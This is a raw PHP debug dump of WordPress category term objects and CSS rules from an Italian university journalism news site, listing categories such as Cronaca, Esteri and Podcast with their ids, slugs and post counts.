""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(216)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(216)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1263)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1263)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(848)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(848)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(433)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(433)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1897)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1897)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(20)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(20)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(101)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(101)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(266)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(266)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(697)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(697)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(64)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(64)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(721)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(721)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(31)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(31)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(184)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(184)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 